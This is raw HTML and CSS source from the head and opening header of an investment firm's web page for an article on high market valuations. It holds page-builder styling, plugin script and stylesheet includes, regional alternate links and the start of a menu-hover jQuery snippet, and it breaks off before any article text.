/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-434058d6 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-434058d6 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-0c34b08 *//* box background-color fix */

.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-0c34b08 *//* box background-color fix */

.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
.elementor-1533 .elementor-element.elementor-element-6eb834f > .elementor-container{min-height:480px;}.elementor-bc-flex-widget .elementor-1533 .elementor-element.elementor-element-067dcc4.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1533 .elementor-element.elementor-element-067dcc4.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1533 .elementor-element.elementor-element-067dcc4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1533 .elementor-element.elementor-element-067dcc4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-fba6d1a .elementor-icon-wrapper{text-align:left;}.elementor-1533 .elementor-element.elementor-element-fba6d1a > .elementor-widget-container{margin:24px 0px 0px 28px;padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-6eb834f:not(.elementor-motion-effects-element-type-background), .elementor-1533 .elementor-element.elementor-element-6eb834f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-size:cover;}.elementor-1533 .elementor-element.elementor-element-6eb834f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-6eb834f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1533 .elementor-element.elementor-element-57b65ea > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1533 .elementor-element.elementor-element-57b65ea > .elementor-element-populated > .elementor-widget-wrap{padding:35px 35px 35px 35px;}.elementor-1533 .elementor-element.elementor-element-fc1fcf4 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1533 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta{text-align:flex-start;}.elementor-1533 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__item{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:normal;line-height:19px;color:#8B8B8B;}.elementor-1533 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__icon{font-size:10px;}.elementor-1533 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__item-val{color:#8B8B8B;}.elementor-1533 .elementor-element.elementor-element-ac5d0c1 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-58e3067 img{width:448px;}.elementor-1533 .elementor-element.elementor-element-58e3067 > .elementor-widget-container{margin:21px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-5f17ee2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1533 .elementor-element.elementor-element-5f17ee2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-9479836 .kurtosys-download__icon:before{font-size:7px;}.elementor-1533 .elementor-element.elementor-element-9479836 .kurtosys-download, .elementor-1533 .elementor-element.elementor-element-9479836 .kurtosys-download__text{text-align:left;}.elementor-1533 .elementor-element.elementor-element-9479836 .kurtosys-download__icon{color:#000000;}.elementor-1533 .elementor-element.elementor-element-9479836 .kurtosys-download__label{color:#000000;}.elementor-1533 .elementor-element.elementor-element-9479836  .kurtosys-download__label{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;}.elementor-1533 .elementor-element.elementor-element-9479836 > .elementor-widget-container{margin:-9px 0px 0px -29px;background-image:url("https://www.redwheel.com/uploads/2022/03/3e0592f41124fe018400bab0a69db4d8/download.svg");background-position:center right;background-repeat:no-repeat;}.elementor-1533 .elementor-element.elementor-element-9479836{width:auto;max-width:auto;}.elementor-1533 .elementor-element.elementor-element-0bb9fb2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-0bb9fb2{width:auto;max-width:auto;}.elementor-1533 .elementor-element.elementor-element-0dcf4bd .elementor-button .elementor-align-icon-right{margin-left:6px;}.elementor-1533 .elementor-element.elementor-element-0dcf4bd .elementor-button .elementor-align-icon-left{margin-right:6px;}.elementor-1533 .elementor-element.elementor-element-0dcf4bd .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-0dcf4bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-0dcf4bd{width:auto;max-width:auto;}.elementor-1533 .elementor-element.elementor-element-a3b4d0d .elementor-button .elementor-align-icon-right{margin-left:6px;}.elementor-1533 .elementor-element.elementor-element-a3b4d0d .elementor-button .elementor-align-icon-left{margin-right:6px;}.elementor-1533 .elementor-element.elementor-element-a3b4d0d .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-a3b4d0d > .elementor-widget-container{margin:0px 0px 0px 24px;padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-a3b4d0d{width:auto;max-width:auto;}.elementor-1533 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__link{align-self:flex-start;color:#FFFFFF;}.elementor-1533 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__link:hover{color:#FFFFFF;}.elementor-1533 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1533 .elementor-element.elementor-element-e593a21 > .elementor-widget-container{margin:0px 0px 0px 24px;padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-e593a21{width:auto;max-width:auto;}.elementor-1533 .elementor-element.elementor-element-0ab0282{margin-top:20px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-b429e93 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1533 .elementor-element.elementor-element-b429e93 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-95bc58c{margin-top:36px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-089ed09 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1533 .elementor-element.elementor-element-089ed09 > .elementor-element-populated > .elementor-widget-wrap{padding:35px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-c0ec1bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-10a5ae7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-3f665e91 > .elementor-container{max-width:1488px;}.elementor-1533 .elementor-element.elementor-element-3f665e91 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-bc-flex-widget .elementor-1533 .elementor-element.elementor-element-5b404aac.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1533 .elementor-element.elementor-element-5b404aac.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1533 .elementor-element.elementor-element-5b404aac > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1533 .elementor-element.elementor-element-5b404aac > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-38cdbfe6{text-align:left;}.elementor-1533 .elementor-element.elementor-element-38cdbfe6 .elementor-heading-title{color:#000000;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;font-style:normal;line-height:36px;letter-spacing:-0.5px;}.elementor-1533 .elementor-element.elementor-element-38cdbfe6 > .elementor-widget-container{margin:36px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-5533858 > .elementor-container{max-width:1488px;}.elementor-1533 .elementor-element.elementor-element-31de6c0e > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:50px;}.elementor-1533 .elementor-element.elementor-element-31de6c0e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1533 .elementor-element.elementor-element-31de6c0e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-5e7e1f .kurtosys-listing-grid__item{padding-left:calc(24px / 2);padding-right:calc(24px / 2);}.elementor-1533 .elementor-element.elementor-element-5e7e1f .kurtosys-listing-grid__items{margin-left:calc(-24px / 2);margin-right:calc(-24px / 2);width:calc(100% + 24px);}.elementor-1533 .elementor-element.elementor-element-5e7e1f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-5533858{padding:36px 0px 72px 0px;}.elementor-1533 .elementor-element.elementor-element-3f665e91:not(.elementor-motion-effects-element-type-background), .elementor-1533 .elementor-element.elementor-element-3f665e91 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-1533 .elementor-element.elementor-element-3f665e91{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-3f665e91 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1533 .elementor-element.elementor-element-3699cbb > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1533 .elementor-element.elementor-element-3699cbb{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:48px;margin-bottom:48px;padding:0px 15px 0px 15px;}.elementor-bc-flex-widget .elementor-1533 .elementor-element.elementor-element-853a424.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1533 .elementor-element.elementor-element-853a424.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1533 .elementor-element.elementor-element-853a424 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1533 .elementor-element.elementor-element-853a424 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-17100b7 .elementor-heading-title{color:#54595F;font-family:"Museo-Sans-700", Sans-serif;font-size:1.25em;}.elementor-1533 .elementor-element.elementor-element-17100b7 > .elementor-widget-container{margin:12px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-3734c64{text-align:justify;color:#54595F;line-height:1.4em;}.elementor-1533 .elementor-element.elementor-element-3699cbb:not(.elementor-motion-effects-element-type-background), .elementor-1533 .elementor-element.elementor-element-3699cbb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1533 .elementor-element.elementor-element-3699cbb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-1533 .elementor-element.elementor-element-3f665e91{padding:12px 12px 48px 12px;}.elementor-1533 .elementor-element.elementor-element-3699cbb{padding:12px 12px 12px 12px;}}@media(min-width:769px){.elementor-1533 .elementor-element.elementor-element-57b65ea{width:37%;}.elementor-1533 .elementor-element.elementor-element-089ed09{width:62.665%;}}@media(max-width:768px){.elementor-1533 .elementor-element.elementor-element-5533858{padding:57px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-3699cbb{padding:12px 12px 12px 12px;}}/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-1533 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-1533 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-1533 .elementor-element.elementor-element-b433120 a, .elementor-1533 .elementor-element.elementor-element-b433120 a:visited, .elementor-1533 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-1533 .elementor-element.elementor-element-b433120 a, .elementor-1533 .elementor-element.elementor-element-b433120 a:visited, .elementor-1533 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-1533 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-1533 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-1533 .elementor-element.elementor-element-b433120 a, .elementor-1533 .elementor-element.elementor-element-b433120 a:visited, .elementor-1533 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-1533 .elementor-element.elementor-element-b433120 a, .elementor-1533 .elementor-element.elementor-element-b433120 a:visited, .elementor-1533 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-3f665e91 */.rwc-releated-insights.rwc-container-large .kurtosys-listing-grid__items{
    justify-content: center;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-3699cbb */.rwc-releated-insights.rwc-container-large .kurtosys-listing-grid__items{
    justify-content: center;
}

.disclaimer-page-break {
    break-inside: avoid-page;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-1533 .elementor-element.elementor-element-6eb834f:not(.elementor-motion-effects-element-type-background), .elementor-1533 .elementor-element.elementor-element-6eb834f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.redwheel.com/uploads/2022/02/3e68e718eeb3837d64dd9e18af6b43f6/website-tightrope.jpg");}
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-pro-frontend.min.css?ver=1750357959' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-smart-filters-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-smart-filters/assets/css/public.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-engine-frontend-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-engine/assets/css/frontend.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-exif-frontend-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/media-library-organizer-pro/addons/exif/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-iptc-frontend-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/media-library-organizer-pro/addons/iptc/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-sf-auth-scripts-modal-styles-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-content-restriction/core/css/modal_styles.css?ver=1764176385' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-widgets/assets/js.cookie.min.js?ver=6.5.5" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.10.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="ksys-sf-auth-scripts-js-extra">
/* <![CDATA[ */
var ksys_sf_auth = {"security":"7f505a6812","ksys_sf_auth_verify_modal_content":"","ksys_sf_auth_registration_modal_content":"","ksys_sf_auth_registration_thankyou_modal_content":"","ksys_sf_auth_register_thankyou_button_text":"Close","ajaxurl":"https:\/\/www.redwheel.com\/it\/en\/professional\/wp-admin\/admin-ajax.php","verify_button_text":"Verify Email","register_button_text":"Register","loading_icon":"https:\/\/www.redwheel.com\/it\/en\/professional\/wp-content\/plugins\/kurtosys-content-restriction\/core\/images\/sfauth_modal_loader.gif","ksys_sf_auth_verify_email_label":"Email","ksys_sf_auth_verify_remember":"Remember me for 90 days","ksys_sf_auth_register_firstname":"First name","ksys_sf_auth_register_lastname":"Last name","ksys_sf_auth_register_email":"Email","ksys_sf_auth_register_phone_number":"Phone number","ksys_sf_auth_register_company":"Company","ksys_sf_auth_register_industry":"Company industry"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-content-restriction/core/js/modal-actions.js?ver=1764176385" id="ksys-sf-auth-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-content-restriction/core/js/sweetalert2.all.min.js?ver=1764176385" id="ksys-sf-auth-scripts-sweetalerts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-content-restriction/core/js/promise-polyfill.js?ver=1764176385" id="ksys-sf-auth-scripts-pollyfill-js"></script>
<link rel='shortlink' href='https://www.redwheel.com/it/en/professional/?p=1921' />
<link rel="alternate" href="https://www.redwheel.com/au/en/institutional/insights/what-do-high-valuations-mean/" hreflang="en-AU" />
<link rel="alternate" href="https://www.redwheel.com/uk/en/professional/insights/what-do-high-valuations-mean/" hreflang="en-GB" />
<link rel="alternate" href="https://www.redwheel.com/de/de/professional/insights/what-do-high-valuations-mean/" hreflang="de-DE" />
<link rel="alternate" href="https://www.redwheel.com/fr/en/professional/insights/what-do-high-valuations-mean/" hreflang="en-FR" />
<link rel="alternate" href="https://www.redwheel.com/sg/en/professional/insights/what-do-high-valuations-mean/" hreflang="en-SG" />
<link rel="alternate" href="https://www.redwheel.com/usoffshore/en/professional/insights/what-do-high-valuations-mean/" hreflang="en-US" />
<link rel="alternate" href="https://www.redwheel.com/at/de/professional/insights/what-do-high-valuations-mean/" hreflang="de-AT" />
<link rel="alternate" href="https://www.redwheel.com/es/en/professional/insights/what-do-high-valuations-mean/" hreflang="en-ES" />
<link rel="alternate" href="https://www.redwheel.com/nl/en/professional/insights/what-do-high-valuations-mean/" hreflang="en-NL" />
<link rel="alternate" href="https://www.redwheel.com/it/en/professional/insights/what-do-high-valuations-mean/" hreflang="en-IT" />
<link rel="alternate" href="https://www.redwheel.com/lu/en/professional/insights/what-do-high-valuations-mean/" hreflang="en-LU" />
<link rel="alternate" href="https://www.redwheel.com/gr/en/professional/insights/what-do-high-valuations-mean/" hreflang="en-GR" />
<link rel="alternate" href="https://www.redwheel.com/ie/en/professional/insights/what-do-high-valuations-mean/" hreflang="en-IE" />
<link rel="alternate" href="https://www.redwheel.com/ch/de/professional/insights/what-do-high-valuations-mean/" hreflang="de-CH" />
<link rel="alternate" href="https://www.redwheel.com/ch/en/professional/insights/what-do-high-valuations-mean/" hreflang="en-CH" />
	<script>
		var ksys_blog_id = 57;
	</script>
	<link rel="alternate" href="https://www.redwheel.com/uk/en/institutional/" hreflang="en" />
<style type="text/css">
.capabilities-menu-background-container-sustainable-growth-item {
  background: url("/uploads/2024/11/94fcf48310e656e70cf6975c69da97cb/sustainable-growth.jpg")!important;
}
.capabilities-menu-background-container-ecofin {
  background: url("/uploads/2024/11/0b9261eecba27d6422c7fddacf932288/ecofin.jpg")!important;
}
.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg")!important;
}
.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg")!important;
}
</style><style type="text/css">.page {
    --e-global-color-primary: #6EC1E4;
    --e-global-color-secondary: #54595F;
    --e-global-color-text: #7A7A7A;
    --e-global-color-accent: #61CE70;
    --e-global-color-35ca0b3e: #000;
    --e-global-color-7c4f0d02: #FFF;
    --e-global-color-5bbb0e1d: #D74A31;
    --e-global-color-77d054d: #0B0B0B;
    --e-global-color-53108161: #020101;
    --e-global-color-7e03a534: #ED1B2F;
    --e-global-color-8207ac3: #242424;
    --e-global-color-290b303f: #8B8B8B;
    --e-global-color-19d30a1d: #ED1C2F;
    --e-global-color-1496dc1b: #F1F1F1;
    --e-global-color-4208a2bf: #200404;
    --e-global-color-5ce4f49: #131313;
    --e-global-color-2bdb2f3: #4054B2;
    --e-global-typography-primary-font-family: "Roboto";
    --e-global-typography-primary-font-weight: 600;
    --e-global-typography-secondary-font-family: "Roboto Slab";
    --e-global-typography-secondary-font-weight: 400;
    --e-global-typography-text-font-family: "Roboto";
    --e-global-typography-text-font-weight: 400;
    --e-global-typography-accent-font-family: "Roboto";
    --e-global-typography-accent-font-weight: 500;
    color: #242424;
    font-family: "Open Sans", Sans-serif;
    font-weight: normal;
    line-height: 24px;
}
html{
	scroll-behavior: smooth;
}</style><script async="async" src="https://static.srcspot.com/libs/candi.js" type="application/javascript"></script><script async src="https://static.srcspot.com/libs/candi.js"></script><link rel="icon" href="https://www.redwheel.com/uploads/2021/08/6cad459b02f9fde1bdb2d0af523ed4fb/rwc-logo.svg" sizes="32x32" />
<link rel="icon" href="https://www.redwheel.com/uploads/2021/08/6cad459b02f9fde1bdb2d0af523ed4fb/rwc-logo.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.redwheel.com/uploads/2021/08/6cad459b02f9fde1bdb2d0af523ed4fb/rwc-logo.svg" />
<meta name="msapplication-TileImage" content="https://www.redwheel.com/uploads/2021/08/6cad459b02f9fde1bdb2d0af523ed4fb/rwc-logo.svg" />
</head>
<body class="insights-template-default single single-insights postid-1921 wp-custom-logo elementor-default elementor-template-full-width elementor-kit-214 elementor-page elementor-page-1921 elementor-page-1533">
		<header data-elementor-type="header" data-elementor-id="1972" class="elementor elementor-1972 elementor-location-header">
					<div class="elementor-section-wrap">
								<header class="elementor-section elementor-top-section elementor-element elementor-element-6d22ba7f elementor-section-content-middle elementor-section-height-min-height elementor-section-items-stretch sticky-header elementor-hidden-desktop elementor-section-boxed elementor-section-height-default" data-id="6d22ba7f" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:34,&quot;sticky_effects_offset&quot;:96,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f2a4f7b header-navigation" data-id="1f2a4f7b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-393ae2be elementor-widget elementor-widget-ksys-html-js-widget" data-id="393ae2be" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  jQuery(".menu-item")
    .eq(0)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-convertible-bonds"
      );
    });
  jQuery(".menu-item")
    .eq(1)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-ecofin"
      );
    });
  jQuery(".menu-item")
    .eq(2)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
